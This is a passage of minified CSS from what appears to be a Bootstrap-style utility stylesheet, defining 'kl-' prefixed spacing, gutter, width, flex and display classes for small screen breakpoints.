!important}.row.kl-gy-xs-60>*,.kl-row.kl-gy-xs-60>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xs-60{padding-left:60px !important;padding-right:60px !important}.kl-mx-xs-60{margin-left:60px !important;margin-right:60px !important}.kl-p-xs-60{padding:60px !important}.kl-m-xs-60{margin:60px !important}.kl-mt-xs-60{margin-top:60px !important}.kl-pt-xs-60{padding-top:60px !important}.kl-p-xs-60{padding:60px !important}.kl-m-xs-60{margin:60px !important}.kl-mb-xs-60{margin-bottom:60px !important}.kl-pb-xs-60{padding-bottom:60px !important}.kl-p-xs-60{padding:60px !important}.kl-m-xs-60{margin:60px !important}.kl-ml-xs-60{margin-left:60px !important}.kl-pl-xs-60{padding-left:60px !important}.kl-p-xs-60{padding:60px !important}.kl-m-xs-60{margin:60px !important}.kl-mr-xs-60{margin-right:60px !important}.kl-pr-xs-60{padding-right:60px !important}.row.kl-g-xs-75,.kl-row.kl-g-xs-75{--bs-gutter-x: 75px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xs-75>*,.kl-row.kl-g-xs-75>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xs-75,.kl-row.kl-gx-xs-75{--bs-gutter-x: 75px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xs-75>*,.kl-row.kl-gx-xs-75>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xs-75,.kl-row.kl-gy-xs-75{--bs-gutter-y: 75px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xs-75>*,.kl-row.kl-gy-xs-75>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xs-75{padding-left:75px !important;padding-right:75px !important}.kl-mx-xs-75{margin-left:75px !important;margin-right:75px !important}.kl-p-xs-75{padding:75px !important}.kl-m-xs-75{margin:75px !important}.kl-mt-xs-75{margin-top:75px !important}.kl-pt-xs-75{padding-top:75px !important}.kl-p-xs-75{padding:75px !important}.kl-m-xs-75{margin:75px !important}.kl-mb-xs-75{margin-bottom:75px !important}.kl-pb-xs-75{padding-bottom:75px !important}.kl-p-xs-75{padding:75px !important}.kl-m-xs-75{margin:75px !important}.kl-ml-xs-75{margin-left:75px !important}.kl-pl-xs-75{padding-left:75px !important}.kl-p-xs-75{padding:75px !important}.kl-m-xs-75{margin:75px !important}.kl-mr-xs-75{margin-right:75px !important}.kl-pr-xs-75{padding-right:75px !important}.row.kl-g-xs-80,.kl-row.kl-g-xs-80{--bs-gutter-x: 80px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xs-80>*,.kl-row.kl-g-xs-80>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xs-80,.kl-row.kl-gx-xs-80{--bs-gutter-x: 80px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xs-80>*,.kl-row.kl-gx-xs-80>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xs-80,.kl-row.kl-gy-xs-80{--bs-gutter-y: 80px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xs-80>*,.kl-row.kl-gy-xs-80>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xs-80{padding-left:80px !important;padding-right:80px !important}.kl-mx-xs-80{margin-left:80px !important;margin-right:80px !important}.kl-p-xs-80{padding:80px !important}.kl-m-xs-80{margin:80px !important}.kl-mt-xs-80{margin-top:80px !important}.kl-pt-xs-80{padding-top:80px !important}.kl-p-xs-80{padding:80px !important}.kl-m-xs-80{margin:80px !important}.kl-mb-xs-80{margin-bottom:80px !important}.kl-pb-xs-80{padding-bottom:80px !important}.kl-p-xs-80{padding:80px !important}.kl-m-xs-80{margin:80px !important}.kl-ml-xs-80{margin-left:80px !important}.kl-pl-xs-80{padding-left:80px !important}.kl-p-xs-80{padding:80px !important}.kl-m-xs-80{margin:80px !important}.kl-mr-xs-80{margin-right:80px !important}.kl-pr-xs-80{padding-right:80px !important}@media(min-width: 576px){.kl-d-sm-none{display:none !important}.kl-d-sm-flex{display:flex !important}.kl-d-sm-block{display:block !important}.kl-d-sm-inline-block{display:inline-block !important}.kl-d-sm-inline-flex{display:inline-flex !important}.kl-col-sm-25-percent,.kl-w-sm-25-percent{width:25%}.kl-max-w-sm-25-percent{max-width:25%}.kl-col-sm-35-percent,.kl-w-sm-35-percent{width:35%}.kl-max-w-sm-35-percent{max-width:35%}.kl-col-sm-37-percent,.kl-w-sm-37-percent{width:37%}.kl-max-w-sm-37-percent{max-width:37%}.kl-col-sm-44-percent,.kl-w-sm-44-percent{width:44%}.kl-max-w-sm-44-percent{max-width:44%}.kl-col-sm-50-percent,.kl-w-sm-50-percent{width:50%}.kl-max-w-sm-50-percent{max-width:50%}.kl-col-sm-56-percent,.kl-w-sm-56-percent{width:56%}.kl-max-w-sm-56-percent{max-width:56%}.kl-col-sm-60-percent,.kl-w-sm-60-percent{width:60%}.kl-max-w-sm-60-percent{max-width:60%}.kl-col-sm-65-percent,.kl-w-sm-65-percent{width:65%}.kl-max-w-sm-65-percent{max-width:65%}.kl-order-sm-1{order:1 !important}.kl-letter-space-sm-1{letter-spacing:1px !important}.kl-order-sm-2{order:2 !important}.kl-letter-space-sm-2{letter-spacing:2px !important}.kl-order-sm-3{order:3 !important}.kl-letter-space-sm-3{letter-spacing:3px !important}.kl-order-sm-4{order:4 !important}.kl-letter-space-sm-4{letter-spacing:4px !important}.kl-order-sm-5{order:5 !important}.kl-letter-space-sm-5{letter-spacing:5px !important}.kl-max-w-sm-none{max-width:none}.kl-w-sm-none{width:none;max-width:100%}.kl-min-w-sm-none{min-width:none}.kl-max-w-sm-30{max-width:30px}.kl-w-sm-30{width:30px;max-width:100%}.kl-min-w-sm-30{min-width:30px}.kl-max-w-sm-45{max-width:45px}.kl-w-sm-45{width:45px;max-width:100%}.kl-min-w-sm-45{min-width:45px}.kl-max-w-sm-82{max-width:82px}.kl-w-sm-82{width:82px;max-width:100%}.kl-min-w-sm-82{min-width:82px}.kl-max-w-sm-100{max-width:100px}.kl-w-sm-100{width:100px;max-width:100%}.kl-min-w-sm-100{min-width:100px}.kl-max-w-sm-143{max-width:143px}.kl-w-sm-143{width:143px;max-width:100%}.kl-min-w-sm-143{min-width:143px}.kl-max-w-sm-175{max-width:175px}.kl-w-sm-175{width:175px;max-width:100%}.kl-min-w-sm-175{min-width:175px}.kl-max-w-sm-220{max-width:220px}.kl-w-sm-220{width:220px;max-width:100%}.kl-min-w-sm-220{min-width:220px}.kl-max-w-sm-270{max-width:270px}.kl-w-sm-270{width:270px;max-width:100%}.kl-min-w-sm-270{min-width:270px}.kl-max-w-sm-370{max-width:370px}.kl-w-sm-370{width:370px;max-width:100%}.kl-min-w-sm-370{min-width:370px}.kl-max-w-sm-500{max-width:500px}.kl-w-sm-500{width:500px;max-width:100%}.kl-min-w-sm-500{min-width:500px}.kl-max-w-sm-584{max-width:584px}.kl-w-sm-584{width:584px;max-width:100%}.kl-min-w-sm-584{min-width:584px}.kl-max-w-sm-658{max-width:658px}.kl-w-sm-658{width:658px;max-width:100%}.kl-min-w-sm-658{min-width:658px}.kl-max-w-sm-750{max-width:750px}.kl-w-sm-750{width:750px;max-width:100%}.kl-min-w-sm-750{min-width:750px}.kl-max-w-sm-830{max-width:830px}.kl-w-sm-830{width:830px;max-width:100%}.kl-min-w-sm-830{min-width:830px}.kl-align-items-sm-start{align-items:flex-start !important}.kl-justify-content-sm-start{justify-content:flex-start !important}.kl-align-items-sm-end{align-items:flex-end !important}.kl-justify-content-sm-end{justify-content:flex-end !important}.kl-align-items-sm-center{align-items:center !important}.kl-justify-content-sm-center{justify-content:center !important}.kl-align-items-sm-between{align-items:space-between !important}.kl-justify-content-sm-between{justify-content:space-between !important}.kl-flex-sm-row{flex-direction:row !important}.kl-flex-sm-column{flex-direction:column !important}.row.kl-g-sm-0,.kl-row.kl-g-sm-0{--bs-gutter-x: 0;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-sm-0>*,.kl-row.kl-g-sm-0>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-sm-0,.kl-row.kl-gx-sm-0{--bs-gutter-x: 0;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-sm-0>*,.kl-row.kl-gx-sm-0>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-sm-0,.kl-row.kl-gy-sm-0{--bs-gutter-y: 0;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-sm-0>*,.kl-row.kl-gy-sm-0>*{margin-top:var(--bs-gutter-y) !important}.kl-px-sm-0{padding-left:0 !important;padding-right:0 !important}.kl-mx-sm-0{margin-left:0 !important;margin-right:0 !important}.kl-p-sm-0{padding:0 !important}.kl-m-sm-0{margin:0 !important}.kl-mt-sm-0{margin-top:0 !important}.kl-pt-sm-0{padding-top:0 !important}.kl-p-sm-0{padding:0 !important}.kl-m-sm-0{margin:0 !important}.kl-mb-sm-0{margin-bottom:0 !important}.kl-pb-sm-0{padding-bottom:0 !important}.kl-p-sm-0{padding:0 !important}.kl-m-sm-0{margin:0 !important}.kl-ml-sm-0{margin-left:0 !important}.kl-pl-sm-0{padding-left:0 !important}.kl-p-sm-0{padding:0 !important}.kl-m-sm-0{margin:0 !important}.kl-mr-sm-0{margin-right:0 !important}.kl-pr-sm-0{padding-right:0 !important}.row.kl-g-sm-auto,.kl-row.kl-g-sm-auto{--bs-gutter-x: auto;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-sm-auto>*,.kl-row.kl-g-sm-auto>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-sm-auto,.kl-row.kl-gx-sm-auto{--bs-gutter-x: auto;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-sm-auto>*,.kl-row.kl-gx-sm-auto>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-sm-auto,.kl-row.kl-gy-sm-auto{--bs-gutter-y: auto;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-sm-auto>*,.kl-row.kl-gy-sm-auto>*{margin-top:var(--bs-gutter-y) !important}.kl-px-sm-auto{padding-left:auto !important;padding-right:auto !important}.kl-mx-sm-auto{margin-left:auto !important;margin-right:auto !important}.kl-p-sm-auto{padding:auto !important}.kl-m-sm-auto{margin:auto !important}.kl-mt-sm-auto{margin-top:auto !important}.kl-pt-sm-auto{padding-top:auto !important}.kl-p-sm-auto{padding:auto !important}.kl-m-sm-auto{margin:auto !important}.kl-mb-sm-auto{margin-bottom:auto !important}.kl-pb-sm-auto{padding-bottom:auto !important}.kl-p-sm-auto{padding:auto !important}.kl-m-sm-auto{margin:auto !important}.kl-ml-sm-auto{margin-left:auto !important}.kl-pl-sm-auto{padding-left:auto !important}.kl-p-sm-auto{padding:auto !important}.kl-m-sm-auto{margin:auto !important}.kl-mr-sm-auto{margin-right:auto !important}.kl-pr-sm-auto{padding-right:auto !important}.row.kl-g-sm-5,.kl-row.kl-g-sm-5{--bs-gutter-x: 5px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-sm-5>*,.kl-row.kl-g-sm-5>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-sm-5,.kl-row.kl-gx-sm-5{--bs-gutter-x: 5px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-sm-5>*,.kl-row.kl-gx-sm-5>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-sm-5,.kl-row.kl-gy-sm-5{--bs-gutter-y: 5px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-sm-5>*,.kl-row.kl-gy-sm-5>*{margin-top:var(--bs-gutter-y) !important}.kl-px-sm-5{padding-left:5px !important;padding-right:5px !important}.kl-mx-sm-5{margin-left:5px !important;margin-right:5px !important}.kl-p-sm-5{padding:5px !important}.kl-m-sm-5{margin:5px !important}.kl-mt-sm-5{margin-top:5px !important}.kl-pt-sm-5{padding-top:5px !important}.kl-p-sm-5{padding:5px !important}.kl-m-sm-5{margin:5px !important}.kl-mb-sm-5{margin-bottom:5px !important}.kl-pb-sm-5{padding-bottom:5px !important}.kl-p-sm-5{padding:5px !important}.kl-m-sm-5{margin:5px !important}.kl-ml-sm-5{margin-left:5px !important}.kl-pl-sm-5{padding-left:5px !important}.kl-p-sm-5{padding:5px !important}.kl-m-sm-5{margin:5px !important}.kl-mr-sm-5{margin-right:5px !important}.kl-pr-sm-5{padding-right:5px !important}.row.kl-g-sm-6,.kl-row.kl-g-sm-6{--bs-gutter-x: 6px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-sm-6>*,.kl-row.kl-g-sm-6>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-sm-6,.kl-row.kl-gx-sm-6{--bs-gutter-x: 6px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-sm-6>*,.kl-row.kl-gx-sm-6>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-sm-6,.kl-row.kl-gy-sm-6{--bs-gutter-y: 6px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-sm-6>*,.kl-row.kl-gy-sm-6>*{margin-top:var(--bs-gutter-y) !important}.kl-px-sm-6{padding-left:6px !important;padding-right:6px !important}.kl-mx-sm-6{margin-left:6px !important;margin-right:6px !important}.kl-p-sm-6{padding:6px !important}.kl-m-sm-6{margin:6px !important}.kl-mt-sm-6{margin-top:6px !important}.kl-pt-sm-6{padding-top:6px !important}.kl-p-sm-6{padding:6px !important}.kl-m-sm-6{margin:6px !important}.kl-mb-sm-6{margin-bottom:6px !important}.kl-pb-sm-6{padding-bottom:6px !important}.kl-p-sm-6{padding:6px !important}.kl-m-sm-6{margin:6px !important}.kl-ml-sm-6{margin-left:6px !important}.kl-pl-sm-6{padding-left:6px !important}.kl-p-sm-6{padding:6px !important}.kl-m-sm-6{margin:6px !important}.kl-mr-sm-6{margin-right:6px !important}.kl-pr-sm-6{padding-right:6px !important}.row.kl-g-sm-7,.kl-row.kl-g-sm-7{--bs-gutter-x: 7px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-sm-7>*,.kl-row.kl-g-sm-7>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-sm-7,.kl-row.kl-gx-sm-7{--bs-gutter-x: 7px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-sm-7>*,.kl-row.kl-gx-sm-7>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-sm-7,.kl-row.kl-gy-sm-7{--bs-gutter-y: 7px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-sm-7>*,.kl-row.kl-gy-sm-7>*{margin-top:var(--bs-gutter-y) !important}.kl-px-sm-7{padding-left:7px !important;padding-right:7px !important}.kl-mx-sm-7{margin-left:7px !important;margin-right:7px !important}.kl-p-sm-7{padding:7px !important}.kl-m-sm-7{margin:7px !important}.kl-mt-sm-7{margin-top:7px !important}.kl-pt-sm-7{padding-top:7px !important}.kl-p-sm-7{padding:7px !important}.kl-m-sm-7{margin:7px !important}.kl-mb-sm-7{margin-bottom:7px !important}.kl-pb-sm-7{padding-bottom:7px !important}.kl-p-sm-7{padding:7px !important}.kl-m-sm-7{margin:7px !important}.kl-ml-sm-7{margin-left:7px !important}.kl-pl-sm-7{padding-left:7px !important}.kl-p-sm-7{padding:7px !important}.kl-m-sm-7{margin:7px !important}.kl-mr-sm-7{margin-right:7px !important}.kl-pr-sm-7{padding-right:7px !important}.row.kl-g-sm-10,.kl-row.kl-g-sm-10{--bs-gutter-x: 10px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-sm-10>*,.kl-row.kl-g-sm-10>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-sm-10,.kl-row.kl-gx-sm-10{--bs-gutter-x: 10px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-sm-10>*,.kl-row.kl-gx-sm-10>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-sm-10,.kl-row.kl-gy-sm-10{--bs-gutter-y: 10px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-sm-10>*,.kl-row.kl-gy-sm-10>*{margin-top:var(--bs-gutter-y) !important}.kl-px-sm-10{padding-left:10px !important;padding-right:10px !important}.kl-mx-sm-10{margin-left:10px !important;margin-right:10px !important}.kl-p-sm-10{padding:10px !important}.kl-m-sm-10{margin:10px !important}.kl-mt-sm-10{margin-top:10px !important}.kl-pt-sm-10{padding-top:10px !important}.kl-p-sm-10{padding:10px !important}.kl-m-sm-10{margin:10px !important}.kl-mb-sm-10{margin-bottom:10px !important}.kl-pb-sm-10{padding-bottom:10px !important}.kl-p-sm-10{padding:10px !important}.kl-m-sm-10{margin:10px !important}.kl-ml-sm-10{margin-left:10px !important}.kl-pl-sm-10{padding-left:10px !important}.kl-p-sm-10{padding:10px !important}.kl-m-sm-10{margin:10px !important}.kl-mr-sm-10{margin-right:10px !important}.kl-pr-sm-10{padding-right:10px !important}.row.kl-g-sm-15,.kl-row.kl-g-sm-15{--bs-gutter-x: 15px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-sm-15>*,.kl-row.kl-g-sm-15>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-sm-15,.kl-row.kl-gx-sm-15{--bs-gutter-x: 15px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-sm-15>*,.kl-row.kl-gx-sm-15>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-sm-15,.kl-row.kl-gy-sm-15{--bs-gutter-y: 15px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-sm-15>*,.kl-row.kl-gy-sm-15>*{margin-top:var(--bs-gutter-y) !important}.kl-px-sm-15{padding-left:15px !important;padding-right:15px !important}.kl-mx-sm-15{margin-left:15px !important;margin-right:15px !important}.kl-p-sm-15{padding:15px !important}.kl-m-sm-15{margin:15px !important}.kl-mt-sm-15{margin-top:15px !important}.kl-pt-sm-15{padding-top:15px !important}.kl-p-sm-15{padding:15px !important}.kl-m-sm-15{margin:15px !important}.kl-mb-sm-15{margin-bottom:15px !important}.kl-pb-sm-15{padding-bottom:15px !important}.kl-p-sm-15{padding:15px !important}.kl-m-sm-15{margin:15px !important}.kl-ml-sm-15{margin-left:15px !important}.kl-pl-sm-15{padding-left:15px !important}.kl-p-sm-15{padding:15px !important}.kl-m-sm-15{margin:15px !important}.kl-mr-sm-15{margin-right:15px !important}.kl-pr-sm-15{padding-right:15px !important}.row.kl-g-sm-13,.kl-row.kl-g-sm-13{--bs-gutter-x: 13px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-sm-13>*,.kl-row.kl-g-sm-13>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-sm-13,.kl-row.kl-gx-sm-13{--bs-gutter-x: 13px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-sm-13>*,.kl-row.kl-gx-sm-13>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-sm-13,.kl-row.kl-gy-sm-13{--bs-gutter-y: 13px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-sm-13>*,.kl-row.kl-gy-sm-13>*{margin-top:var(--bs-gutter-y) !important}.kl-px-sm-13{padding-left:13px !important;padding-right:13px !important}.kl-mx-sm-13{margin-left:13px !important;margin-right:13px !important}.kl-p-sm-13{padding:13px !important}.kl-m-sm-13{margin:13px !important}.kl-mt-sm-13{margin-top:13px !important}.kl-pt-sm-13{padding-top:13px !important}.kl-p-sm-13{padding:13px !important}.kl-m-sm-13{margin:13px !important}.kl-mb-sm-13{margin-bottom:13px !important}.kl-pb-sm-13{padding-bottom:13px !important}.kl-p-sm-13{padding:13px !important}.kl-m-sm-13{margin:13px !important}.kl-ml-sm-13{margin-left:13px !important}.kl-pl-sm-13{padding-left:13px !important}.kl-p-sm-13{padding:13px !important}.kl-m-sm-13{margin:13px !important}.kl-mr-sm-13{margin-right:13px !important}.kl-pr-sm-13{padding-right:13px !important}.row.kl-g-sm-18,.kl-row.kl-g-sm-18{--bs-gutter-x: 18px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-sm-18>*,.kl-row.kl-g-sm-18>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-sm-18,.kl-row.kl-gx-sm-18{--bs-gutter-x: 18px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-sm-18>*,.kl-row.kl-gx-sm-18>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-sm-18,.kl-row.kl-gy-sm-18{--bs-gutter-y: 18px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-sm-18>*,.kl-row.kl-gy-sm-18>*{margin-top:var(--bs-gutter-y) !important}.kl-px-sm-18{padding-left:18px !important;padding-right:18px !important}.kl-mx-sm-18{margin-left:18px !important;margin-right:18px !important}.kl-p-sm-18{padding:18px !important}.kl-m-sm-18{margin:18px !important}.kl-mt-sm-18{margin-top:18px !important}.kl-pt-sm-18{padding-top:18px !important}.kl-p-sm-18{padding:18px !important}.kl-m-sm-18{margin:18px !important}.kl-mb-sm-18{margin-bottom:18px !important}.kl-pb-sm-18{padding-bottom:18px !important}.kl-p-sm-18{padding:18px !important}.kl-m-sm-18{margin:18px !important}.kl-ml-sm-18{margin-left:18px !important}.kl-pl-sm-18{padding-left:18px !important}.kl-p-sm-18{padding:18px !important}.kl-m-sm-18{margin:18px !important}.kl-mr-sm-18{margin-right:18px !important}.kl-pr-sm-18{padding-right:18px !important}.row.kl-g-sm-20,.kl-row.kl-g-sm-20{--bs-gutter-x: 20px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-sm-20>*,.kl-row.kl-g-sm-20>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-sm-20,.kl-row.kl-gx-sm-20{--bs-gutter-x: 20px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-sm-20>*,.kl-row.kl-gx-sm-20>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-sm-20,.kl-row.kl-gy-sm-20{--bs-gutter-y: 20px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-sm-20>*,.kl-row.kl-gy-sm-20>*{margin-top:var(--bs-gutter-y) !important}.kl-px-sm-20{padding-left:20px !important;padding-right:20px !important}.kl-mx-sm-20{margin-left:20px !important;margin-right:20px !important}.kl-p-sm-20{padding:20px !important}.kl-m-sm-20{margin:20px !important}.kl-mt-sm-20{margin-top:20px !important}.kl-pt-sm-20{padding-top:20px !important}.kl-p-sm-20{padding:20px !important}.kl-m-sm-20{margin:20px !important}.kl-mb-sm-20{margin-bottom:20px !important}.kl-pb-sm-20{padding-bottom:20px !important}.kl-p-sm-20{padding:20px !important}.kl-m-sm-20{margin:20px !important}.kl-ml-sm-20{margin-left:20px !important}.kl-pl-sm-20{padding-left:20px !important}.kl-p-sm-20{padding:20px !important}.kl-m-sm-20{margin:20px !important}.kl-mr-sm-20{margin-right:20px !important}.kl-pr-sm-20{padding-right:20px !important}.row.kl-g-sm-25,.kl-row.kl-g-sm-25{--bs-gutter-x: 25px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-sm-25>*,.kl-row.kl-g-sm-25>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-sm-25,.kl-row.kl-gx-sm-25{--bs-gutter-x: 25px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-sm-25>*,.kl-row.kl-gx-sm-25>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-sm-25,.kl-row.kl-gy-sm-25{--bs-gutter-y: 25px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-sm-25>*,.kl-row.kl-gy-sm-25>*{margin-top:var(--bs-gutter-y) !important}.kl-px-sm-25{padding-left:25px !important;padding-right:25px !important}.kl-mx-sm-25{margin-left:25px !important;margin-right:25px !important}.kl-p-sm-25{padding:25px !important}.kl-m-sm-25{margin:25px !important}.kl-mt-sm-25{margin-top:25px !important}.kl-pt-sm-25{padding-top:25px !important}.kl-p-sm-25{padding:25px !important}.kl-m-sm-25{margin:25px !important}.kl-mb-sm-25{margin-bottom:25px !important}.kl-pb-sm-25{padding-bottom:25px !important}.kl-p-sm-25{padding:25px !important}.kl-m-sm-25{margin:25px !important}.kl-ml-sm-25{margin-left:25px !important}.kl-pl-sm-25{padding-left:25px !important}.kl-p-sm-25{padding:25px !important}.kl-m-sm-25{margin:25px !important}.kl-mr-sm-25{margin-right:25px !important}.kl-pr-sm-25{padding-right:25px !important}.row.kl-g-sm-30,.kl-row.kl-g-sm-30{--bs-gutter-x: 30px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-sm-30>*,.kl-row.kl-g-sm-30>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) 